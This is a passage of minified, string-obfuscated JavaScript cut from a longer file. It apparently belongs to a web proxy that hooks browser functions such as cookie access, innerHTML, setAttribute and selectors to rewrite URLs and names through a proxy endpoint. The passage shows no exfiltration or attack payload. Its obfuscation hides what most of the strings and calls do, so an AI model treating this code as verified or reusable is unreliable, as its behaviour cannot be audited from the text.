o5=GK;return M9['A'][o5(0xbf2)](FN)[o5(0x4e1)][o5(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),FV);}),Ci(FN,GK(0xf43),GK(0x903),function(Fj){const o6=GK,FV=(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj});return M9['A'][o6(0xbf2)](FN)[o6(0x64f)][o6(0x33f)](this,FV);}),CQ(FN,GK(0x965),GK(0x35d),{'get':function(){const o7=GK;for(var Fj=arguments[o7(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][o7(0xbf2)](FN)[o7(0x98b)][o7(0xbf2)][o7(0x33f)](this,...FV);return FA?FA[o7(0x459)](';')[o7(0xf92)](FK=>FK[o7(0x779)]())[o7(0xf92)](FK=>{const o8=o7,v0=FK[o8(0x851)]('=');return[FK[o8(0x1ad)](0x0,v0),FK[o8(0x1ad)](v0+0x1)];})[o7(0xf92)](FK=>{const o9=o7;let [v0,v1]=FK;if((0x0,Mv['_'])(v0)){const [v2,v3,v4]=(0x0,Mv['ks'])(v0)[o9(0x459)](';');if(v4)return[v4,v1];}return[v0,v1];})[o7(0xf92)](FK=>{const oM=o7;let [v0,v1]=FK;return''[oM(0xf73)](v0,'=')[oM(0xf73)](v1);})[o7(0x8b8)](';\x20'):FA;},'set':function(Fj){const oC=GK,FV=Cu(FN)||new URL(FN[oC(0x79b)][oC(0x2d4)]);for(var Fp=arguments[oC(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];const v0=M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0xbf2)][oC(0x33f)](this,...FA),v1=v0?v0[oC(0x459)](';')[oC(0xf92)](v5=>v5[oC(0x779)]())[oC(0xf92)](v5=>{const oF=oC,v6=v5[oF(0x851)]('=');return[v5[oF(0x1ad)](0x0,v6),v5[oF(0x1ad)](v6+0x1)];})[oC(0xd0c)](v5=>{let [v6,v7]=v5;return(0x0,Mv['_'])(v6);})[oC(0xf92)](v5=>{const ov=oC;let [v6,v7]=v5;return[v6,v7,...(0x0,Mv['ks'])(v6)[ov(0x459)](';')];})[oC(0xf92)](v5=>{let [v6,v7,v8,v9,vM]=v5;return{'key':v6,'value':v7,'domain':v8,'path':v9,'name':vM};}):[],v2=(v5=>(0x0,CP[oC(0x26a)])(v5,{'decodeValues':!0x1}))(Fj);if(void 0x0===v2[oC(0x4ca)]&&(v2[oC(0x4ca)]=FN[oC(0x95a)][oC(0xbdd)]),v3=(v3=v2[oC(0x4ca)])[oC(0xef9)]('.')?v3[oC(0x6bf)](0x1):v3,FV[oC(0xbdd)]===Ff[oC(0xa79)]&&(!v3||FV[oC(0xbdd)][oC(0x415)](v3)))return M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0x9ed)][oC(0x33f)](this,Fj,...FA);var v3;const v4=function(v5,v6,v7,v8,v9){const od=oC,vM=new URL((0x0,M0['EW'])(v6[od(0x79b)][od(0x2d4)])?(0x0,M0['sH'])(v6[od(0x79b)][od(0x2d4)])[od(0x1ea)]:v6[od(0x79b)][od(0x2d4)]);if(!v9[od(0x8ce)]){if('/'===vM[od(0xc36)])v9[od(0x8ce)]='/';else{const vC=vM[od(0xc36)][od(0x459)]('/')[od(0x6bf)](0x0,-0x1)[od(0x8b8)]('/');v9[od(0x8ce)]=vC||'/';}}return v9[od(0x4ca)]||(v9[od(0x4ca)]=vM[od(0xbdd)]),v9[od(0x4ca)][od(0xef9)]('.')||(v9[od(0x4ca)]='.'+v9[od(0x4ca)]),((vF,vv,vd,vO,vb)=>{const oO=od,va=vd[oO(0xa43)](vI=>vI[oO(0x700)]===vO[oO(0x700)]&&vI[oO(0x4ca)]===vO[oO(0x4ca)]&&vI[oO(0x8ce)]===vO[oO(0x8ce)]),vU=va?va[oO(0xc98)]:(0x0,Mv['md'])(''[oO(0xf73)](vO[oO(0x4ca)],';')[oO(0xf73)](vO[oO(0x8ce)],';')[oO(0xf73)](vO[oO(0x700)]),(0x0,Ch['$o'])()),vH={'httpOnly':vO[oO(0xdb3)],'maxAge':vO[oO(0xab6)],'encode':vI=>vI};return vH[oO(0x8ce)]=function(vI,vs){const ot=oO,vc=(0x0,M0['rI'])(vs);if('v7'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['lv'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)]((0x0,C7['Y_'])(vI[ot(0x4a9)]),'/')[ot(0xf73)](vc);if('v8'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['ep'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)]((0x0,C7['Y_'])(vI[ot(0x4a9)]),'/')[ot(0xf73)](vc);if('v9'===vI[ot(0x803)])return'/'[ot(0xf73)](M0['ZM'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x419)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['Ph'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x126)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['g3'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);if(ot(0x31d)===vI[ot(0x803)])return'/'[ot(0xf73)](M0['qF'],'/')[ot(0xf73)](vI[ot(0xa79)],'/')[ot(0xf73)](vc);throw new Error(ot(0x81b)[ot(0xf73)](vI));}(vF,vO[oO(0x4ca)]),vH[oO(0x4ca)]=new URL((0x0,Mq['aV'])(vv))[oO(0xbdd)],vb&&(vH[oO(0x1bf)]=vb),vH[oO(0x87c)]=!0x0,vH[oO(0xbfa)]=oO(0xce8),vO[oO(0xa4d)]&&!isNaN(vO[oO(0xa4d)][oO(0x238)]())&&(vH[oO(0xa4d)]=vO[oO(0xa4d)]),(0x0,Cq['l'])(vU,vO[oO(0x521)],vH);})(v5,v7,v8,v9);}(Ff,FN,M1['A'][oC(0xaba)],v1,v2);return M9['A'][oC(0xbf2)](FN)[oC(0x98b)][oC(0x9ed)][oC(0x33f)](this,v4,...FA);}}),Ci(FN,GK(0x965),GK(0x45b),function(Fj){const oe=GK;return M9['A'][oe(0xbf2)](FN)[oe(0x245)][oe(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0xeee),GK(0x45b),function(Fj){const ob=GK;return ob(0xae0)!=typeof Fj&&(Fj=FN[ob(0x573)](Fj)),M9['A'][ob(0xbf2)](FN)[ob(0x879)][ob(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x965),GK(0x9d4),function(Fj){const oa=GK;return M9['A'][oa(0xbf2)](FN)[oa(0x4a3)][oa(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x965),GK(0xc66),function(Fj){const oU=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][oU(0xbf2)](FN)[oU(0x58e)][oU(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x965),GK(0x5ea),function(Fj){const oH=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][oH(0xbf2)](FN)[oH(0x6cf)][oH(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x965),GK(0xd02),function(Fj){const oI=GK;let FV=Fj[oI(0xcbc)]();if(0x0===FV[oI(0x5c7)])return M9['A'][oI(0xbf2)](FN)[oI(0x3b4)][oI(0x33f)](this,'');const Fp=/import\(['"](http.+?)['"]\)/g;FV[oI(0xf10)](Fp)&&(FV=FV[oI(0x137)](Fp,(v0,v1)=>{const os=oI,v2=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v1,'kind':M0['MN'][os(0xafd)],'baseUrl':M9['A'][os(0xbf2)](FN)[os(0xa80)][os(0xbf2)][os(0x2cf)](FN[os(0xeee)]),'endpoint':M1['A'][os(0xaba)]});return os(0xf0f)[os(0xf73)](v2,'\x27)');}));let FA=Co({'_window':FN,'protectUrlContext':Ff,'html':FV,'docBaseUrl':M9['A'][oI(0xbf2)](FN)[oI(0xa80)][oI(0xbf2)][oI(0x2cf)](this)})||FV;if(FV[oI(0x7e5)](oI(0x4a0))&&FV[oI(0x7e5)](oI(0x506))&&!FV[oI(0x7e5)](oI(0x5da))&&FA[oI(0x7e5)](oI(0x5da))&&(FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](oI(0x5da)))),!FV[oI(0x7e5)]('\x0a')&&FV[oI(0xef9)](oI(0x54c))&&FV[oI(0x459)]('<')[oI(0x5c7)]-0x1==0x1&&!FV[oI(0x7e5)](oI(0xec5))&&FA[oI(0x415)](oI(0xec5))&&(FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](oI(0xec5)))),FV[oI(0xef9)](oI(0x5c3))&&FV[oI(0x415)](oI(0x30b))){const v0=oI(0x369)[oI(0xf73)]((0x0,Mv['md'])(oI(0xf57)),'\x22>');FA=FA[oI(0x6bf)](0x0,FA[oI(0xa67)](v0)+v0[oI(0x5c7)]);}const FK=M9['A'][oI(0xbf2)](FN)[oI(0x3b4)][oI(0x33f)](this,FA);return this[oI(0xa72)]&&(Cw(FN[oI(0xeee)]),MJ(this[oI(0xa72)]),C5(this[oI(0xa72)]),MO[oI(0xe4a)](this[oI(0xa72)]),FN[oI(0x92f)]&&FN[oI(0x92f)]()),FK;}),Ci(FN,GK(0x965),GK(0x4f3),function(Fj){const oc=GK;return this[oc(0xd02)](Fj+'\x0a');}),Ci(FN,GK(0xeaf),GK(0x45b),function(Fj){const oD=GK;return M9['A'][oD(0xbf2)](FN)[oD(0x730)][oD(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0xeaf),GK(0xc66),function(Fj){const ox=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][ox(0xbf2)](FN)[ox(0xd16)][ox(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0xeaf),GK(0x5ea),function(Fj){const ok=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][ok(0xbf2)](FN)[ok(0xc0f)][ok(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x3ad),GK(0x6f9),function(Fj,FV){const oW=GK;return oW(0xf22)!==FV?M9['A'][oW(0xbf2)](FN)[oW(0xb87)][oW(0x33f)](this,Fj,FV):M9['A'][oW(0xbf2)](FN)[oW(0xb87)][oW(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),FV);}),CQ(FN,GK(0x4b9),GK(0xc16),{'get':function(){const oG=GK;for(var Fj=arguments[oG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oG(0xbf2)](FN)[oG(0x1ae)][oG(0xbf2)][oG(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA;},'set':function(Fj){const oo=GK;Fj=(0x0,Mv['_'])(Fj)?Fj:(0x0,Mv['md'])(Fj);for(var FV=arguments[oo(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][oo(0xbf2)](FN)[oo(0xd42)][oo(0x9ed)][oo(0x33f)](this,Fj,...Fp);}}),CE(FN,GK(0x4b9),GK(0xe5b),{'get':function(Fj,FV){const oB=GK,Fp=Fj[FV];return Fp?oB(0x5c7)===FV?Fp:oB(0x782)==typeof Fp?FV===(null===(FA=FN[oB(0xd9c)])||void 0x0===FA?void 0x0:FA[oB(0x8f1)])?function(){const og=oB,FK=Fp[og(0x33f)](Fj);return new FN[(og(0xac3))](FK,{'get':function(v0,v1){const oq=og,v2=v0[v1];return v2?oq(0xc47)===v1?function(){const oh=oq,v3=v2[oh(0x33f)](v0);return v3?new Proxy(v3,{'get':function(v4,v5){const oP=oh,v6=v4[v5];return v6?oP(0x521)===v5?new Proxy(v6,{'get':function(v7,v8){const oz=oP,v9=v7[v8];if(!v9)return v9;if(oz(0x700)===v8&&v9[oz(0xef9)](oz(0xe9e))){const vM=v9[oz(0x6bf)](0x5);return(0x0,Mv['_'])(vM)?oz(0xe9e)+(0x0,Mv['ks'])(vM):v9;}return v9;}}):oP(0x782)==typeof v6?v6[oP(0x8f9)](v4):v6:v6;}}):v3;}:oq(0x782)==typeof v2?v2[oq(0x8f9)](v0):v2:v2;}});}:Fp[oB(0x8f9)](Fj):new FN[(oB(0xac3))](Fp,{'get':function(FK,v0){const oR=oB,v1=FK[v0];if(!v1)return v1;if(oR(0x782)==typeof v1)return v1[oR(0x8f9)](FK);if(oR(0x700)===v0&&v1[oR(0xef9)](oR(0xe9e))){const v2=v1[oR(0x6bf)](0x5);return oR(0xe9e)+((0x0,Mv['_'])(v2)?(0x0,Mv['ks'])(v2):v2);}return v1;}}):Fp;var FA;}},null),CE(FN,GK(0x4b9),GK(0x96b),{'get':function(Fj,FV){const oZ=GK,Fp=Fj[FV];if(!Fp)return Fp;if(oZ(0x798)===FV)return function(){const or=oZ,FA=[];for(var FK=arguments[or(0x5c7)],v0=new Array(FK),v1=0x0;v1<FK;v1++)v0[v1]=arguments[v1];return v0[or(0xe0d)](v2=>{const oL=or;FA[oL(0x5e0)]((0x0,Mv['md'])(v2));}),Fp[or(0x2cf)](Fj,[...FA]);};if(oZ(0x35b)===FV)return function(FA){const oY=oZ;return Fp[oY(0x2cf)](Fj,[(0x0,Mv['md'])(FA)]);};if(oZ(0x364)===FV)return function(){const on=oZ;for(var FA=arguments[on(0x5c7)],FK=new Array(FA),v0=0x0;v0<FA;v0++)FK[v0]=arguments[v0];const v1=FK[on(0xf92)](v2=>(0x0,Mv['md'])(v2));return Fp[on(0x2cf)](Fj,[...v1]);};if(oZ(0xd6f)===FV)return function(FA,FK){const ow=oZ;return Fp[ow(0x2cf)](Fj,[(0x0,Mv['md'])(FA),FK]);};if(oZ(0xaa2)===FV)return function(FA,FK){const oX=oZ;return Fp[oX(0x2cf)](Fj,[(0x0,Mv['md'])(FA),(0x0,Mv['md'])(FK)]);};if(oZ(0x521)===FV)return Fp[oZ(0x459)]('\x20')[oZ(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[oZ(0x8b8)]('\x20');if(FV===FN[oZ(0xd9c)][oZ(0x8f1)])return function(){const of=oZ,FA=Fp[of(0x33f)](Fj);return new FN[(of(0xac3))](FA,{'get':function(FK,v0){const oN=of,v1=FK[v0];return v1?oN(0xc47)===v0?function(){const oS=oN,v2=v1[oS(0x33f)](FK);return v2?new FN[(oS(0xac3))](v2,{'get':function(v3,v4){const oi=oS,v5=v3[v4];return v5?oi(0x521)===v4?(0x0,Mv['_'])(v5)?(0x0,Mv['ks'])(v5):v5:oi(0x782)==typeof v5?v5[oi(0x8f9)](v3):v5:v5;}}):v2;}:oN(0x782)==typeof v1?v1[oN(0x8f9)](FK):v1:v1;}});};if(oZ(0xae0)==typeof FV){const FA=parseInt(FV);if(!isNaN(FA))return(0x0,Mv['_'])(Fp)?(0x0,Mv['ks'])(Fp):Fp;}return oZ(0x782)==typeof Fp?Fp[oZ(0x8f9)](Fj):Fp;},'set':function(Fj,FV,Fp){const oQ=GK;return oQ(0x521)===FV&&(Fp=Fp[oQ(0x459)]('\x20')[oQ(0xf92)](FA=>(0x0,Mv['_'])(FA)?FA:(0x0,Mv['md'])(FA))[oQ(0x8b8)]('\x20')),Fj[FV]=Fp,!0x0;}},function(Fj){const oE=GK;return Fj=Fj[oE(0x459)]('\x20')[oE(0xf92)](FV=>(0x0,Mv['md'])(FV))[oE(0x8b8)]('\x20'),M9['A'][oE(0xbf2)](FN)[oE(0xb9e)][oE(0x33f)](this,oE(0x58a),Fj),Fj;},()=>!0x0),CQ(FN,GK(0x4b9),GK(0xa56),{'get':function(){const ol=GK;for(var Fj=arguments[ol(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][ol(0xbf2)](FN)[ol(0xd42)][ol(0xbf2)][ol(0x33f)](this,...FV)[ol(0x459)]('\x20')[ol(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[ol(0x8b8)]('\x20');},'set':function(Fj){const oy=GK,FV=Fj[oy(0x459)]('\x20')[oy(0xf92)](v0=>(0x0,Mv['md'])(v0))[oy(0x8b8)]('\x20');for(var Fp=arguments[oy(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return M9['A'][oy(0xbf2)](FN)[oy(0xd42)][oy(0x9ed)][oy(0x33f)](this,FV,...FA);}}),Ci(FN,GK(0x4b9),GK(0xbce),function(Fj){const ou=GK;return M9['A'][ou(0xbf2)](FN)[ou(0xcb2)][ou(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));}),Ci(FN,GK(0x4b9),GK(0x6c5),function(Fj){const om=GK;if(Fj[om(0xef9)](om(0xe9e))){const Fp=Fj[om(0x6bf)](0x5)[om(0x207)]();(0x0,Mv['_'])(Fp)||(Fj=om(0xe9e)+(0x0,Mv['md'])(Fp));}let FV='';return FV=om(0x83e)===Fj||om(0x65d)===Fj||om(0x5c1)===Fj?M9['A'][om(0xbf2)](FN)[om(0x71b)][om(0x33f)](this,(0x0,Mv['md'])(Fj)):M9['A'][om(0xbf2)](FN)[om(0x71b)][om(0x33f)](this,Fj),FV?('id'===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['ks'])(FV):om(0x58a)===Fj?FV=FV[om(0x459)]('\x20')[om(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[om(0x8b8)]('\x20'):om(0xbfd)===Fj||om(0xde2)===Fj?om(0xae0)==typeof FV&&FV[om(0xef9)](om(0xd3b))&&(FV=FV[om(0x6bf)](0x3)):((()=>!!(om(0xe89)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x462)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0xcab)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0xf7e)===this[om(0x578)][om(0x207)]()&&om(0x2d4)===Fj&&(0x0,M0['EW'])(FV)||'a'===this[om(0x578)][om(0x207)]()&&om(0x2d4)===Fj&&(0x0,M0['EW'])(FV)||om(0x4f2)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x7eb)===this[om(0x578)][om(0x207)]()&&om(0xc78)===Fj&&(0x0,M0['EW'])(FV)||om(0x966)===this[om(0x578)][om(0x207)]()&&om(0x3b0)===Fj&&(0x0,M0['EW'])(FV)))())?FV=(0x0,M0['sH'])(FV)[om(0x1ea)]:om(0x462)===this[om(0x578)][om(0x207)]()&&om(0x290)===Fj||om(0x7eb)===this[om(0x578)][om(0x207)]()&&om(0x290)===Fj&&(0x0,M0['EW'])(FV)?FV=CG(FV):om(0x966)===this[om(0x578)][om(0x207)]()&&om(0x1c7)===Fj&&(0x0,Mv['_'])(FV)||this[om(0x578)][om(0x207)]()[om(0xef9)](om(0x666))&&om(0x7eb)===Fj&&(0x0,Mv['_'])(FV)||om(0x725)===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['ks'])(FV):om(0xcaa)===Fj&&(0x0,Mv['_'])(FV)?FV=(0x0,Mv['xE'])(FV):om(0x9fb)===Fj&&(FV=CD(FV)),om(0x25f)===Fj&&(FV=(0x0,Cx['H'])(FV)),FV):FV;}),Ci(FN,GK(0x4b9),GK(0x9d4),function(Fj){const oJ=GK;return M9['A'][oJ(0xbf2)](FN)[oJ(0x2d7)][oJ(0x33f)](this,(0x0,Mv['md'])(Fj));}),Ci(FN,GK(0x4b9),GK(0x639),function(Fj){const oT=GK;if(Fj[oT(0xef9)](oT(0xe9e))){const FV=Fj[oT(0x6bf)](0x5)[oT(0x207)]();(0x0,Mv['_'])(FV)||(Fj=oT(0xe9e)+(0x0,Mv['md'])(FV));}return M9['A'][oT(0xbf2)](FN)[oT(0x52f)][oT(0x33f)](this,Fj);}),CQ(FN,GK(0x4b9),'id',{'get':function(){const oj=GK;for(var Fj=arguments[oj(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oj(0xbf2)](FN)[oj(0xd22)][oj(0xbf2)][oj(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA;},'set':function(Fj){const oV=GK;oV(0xae0)!=typeof Fj&&(Fj=FN[oV(0x573)](Fj)),CH(FN,Fj);for(var FV=arguments[oV(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][oV(0xbf2)](FN)[oV(0xd22)][oV(0x9ed)][oV(0x33f)](this,(0x0,Mv['md'])(Fj),...Fp);}}),CQ(FN,GK(0x4b9),GK(0x9a5),{'get':function(){const op=GK;for(var Fj=arguments[op(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][op(0xbf2)](FN)[op(0x3ed)][op(0xbf2)][op(0x33f)](this,...FV);return op(0x25f)===this[op(0x578)][op(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const oA=GK;for(var FV=arguments[oA(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];if(oA(0x25f)===this[oA(0x578)][oA(0x207)]())return M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj}),...Fp);if(oA(0xcab)===this[oA(0x578)][oA(0x207)]())return M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Fj,...Fp);const FK=Fj[oA(0xcbc)]();return this instanceof FN[oA(0x2c6)]&&FK[oA(0x7e5)](oA(0xf87))?M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Fj,...Fp):M9['A'][oA(0xbf2)](FN)[oA(0x3ed)][oA(0x9ed)][oA(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),...Fp);}}),CQ(FN,GK(0x4b9),GK(0x87b),{'get':function(){const oK=GK;for(var Fj=arguments[oK(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][oK(0xbf2)](FN)[oK(0x552)][oK(0xbf2)][oK(0x33f)](this,...FV);return oK(0x25f)===this[oK(0x578)][oK(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(Fj){const B0=GK,FV=Fj[B0(0xcbc)]();for(var Fp=arguments[B0(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return this instanceof FN[B0(0x2c6)]&&FV[B0(0x7e5)](B0(0xf87))?M9['A'][B0(0xbf2)](FN)[B0(0x552)][B0(0x9ed)][B0(0x33f)](this,Fj,...FA):M9['A'][B0(0xbf2)](FN)[B0(0x552)][B0(0x9ed)][B0(0x33f)](this,Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),...FA);}}),Ci(FN,GK(0x4b9),GK(0x4fd),function(Fj,FV){const B1=GK;return M9['A'][B1(0xbf2)](FN)[B1(0xae7)][B1(0x33f)](this,Fj,this instanceof FN[B1(0x9ad)]&&B1(0x25f)!==this[B1(0x578)][B1(0x207)]()?Co({'_window':FN,'protectUrlContext':Ff,'html':FV}):(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FV}));}),Ci(FN,GK(0x4b9),GK(0xc66),function(Fj){const B2=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][B2(0xbf2)](FN)[B2(0xe26)][B2(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x4b9),GK(0x5ea),function(Fj){const B3=GK;return Fj=(0x0,CZ['w4'])(Fj),M9['A'][B3(0xbf2)](FN)[B3(0x524)][B3(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));},Fj=>Fj),Ci(FN,GK(0x4b9),GK(0xde3),function(Fj){const B4=GK;if(Fj[B4(0xef9)](B4(0xe9e))){const FV=Fj[B4(0x6bf)](0x5)[B4(0x207)]();(0x0,Mv['_'])(FV)||(Fj=B4(0xe9e)+(0x0,Mv['md'])(FV));}return M9['A'][B4(0xbf2)](FN)[B4(0x567)][B4(0x33f)](this,Fj);}),Ci(FN,GK(0x4b9),GK(0x463),function(Fj){const B5=GK;return!!Fj&&M9['A'][B5(0xbf2)](FN)[B5(0x258)][B5(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fj}));});const FS=[GK(0xe62),GK(0xc7a),GK(0xedf),GK(0xbb3),GK(0xa28),GK(0xf63),GK(0xb2c)],Fi=['id',GK(0x58a),GK(0xde2),GK(0xbfd),GK(0xc78),GK(0x65b),GK(0x290),GK(0x2d4),GK(0xe9b),'as',GK(0xe9a),GK(0xe1d),GK(0xa44),GK(0x725),GK(0xcaa),GK(0x83e),GK(0x65d),GK(0x5c1),GK(0x25f),...FS];Ci(FN,GK(0x4b9),GK(0x5ef),function(Fj,FV){const B6=GK;Fj=Fj[B6(0x207)]();let Fp=String(FV);const FA=this[B6(0x578)][B6(0x207)]();if('id'!==Fj||(0x0,Mv['_'])(Fp)){if(B6(0x58a)===Fj)Fp=Fp[B6(0x459)]('\x20')[B6(0xf92)](v0=>(0x0,Mv['md'])(v0))[B6(0x8b8)]('\x20');else{if(B6(0xbfd)===Fj||B6(0xde2)===Fj)Fp=B6(0xd3b)+Fp;else{if(B6(0xe89)===FA)B6(0xc78)===Fj?Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0x320)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}):B6(0x65b)===Fj&&(Fp=B6(0x6d0)[B6(0xf73)](CI,B6(0xac0))[B6(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][B6(0xaba)]+B6(0x72b),'kind':M0['MN'][B6(0xafd)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}),B6(0x3c6))[B6(0xf73)]((0x0,Cs['x'])()['id'],B6(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fp}));else{if(B6(0x462)!==FA&&B6(0xc60)!==FA||B6(0xc78)!==Fj){if(B6(0x462)!==FA&&B6(0xc60)!==FA||B6(0x290)!==Fj){if(B6(0xcab)===FA&&B6(0xc78)===Fj)Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][B6(0xafd)],'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]});else{if(B6(0xf7e)===FA){var FK;const v0=B6(0xe9b)===Fj?Fp:null===(FK=M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0xe9b)))||void 0x0===FK?void 0x0:FK[B6(0x207)](),v1=B6(0x2d4)===Fj?Fp:M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,B6(0x2d4)),v2='as'===Fj?Fp:M9['A'][B6(0xbf2)](FN)[B6(0x71b)][B6(0x33f)](this,'as'),v3=B6(0x460)===v0||B6(0x5d5)===v0&&B6(0x25f)===v2?M0['MN'][B6(0x497)]:B6(0x5d5)===v0&&B6(0xcab)===v2?M0['MN'][B6(0xafd)]:M0['MN'][B6(0x860)];B6(0x2d4)===Fj?Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':v3,'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}):v1&&M9['A'][B6(0xbf2)](FN)[B6(0xd44)][B6(0x9ed)][B6(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v1,'kind':v3,'baseUrl':M9['A'][B6(0xbf2)](FN)[B6(0xa80)][B6(0xbf2)][B6(0x2cf)](FN[B6(0xeee)]),'endpoint':M1['A'][B6(0xaba)]}));}else{if('a'!==FA||B6(0x2d4)!==Fj||(0x0,M0['EW'])(Fp)){if('a'===FA&&B6(0xa44)===Fj&&B6(0xae0)==typeof 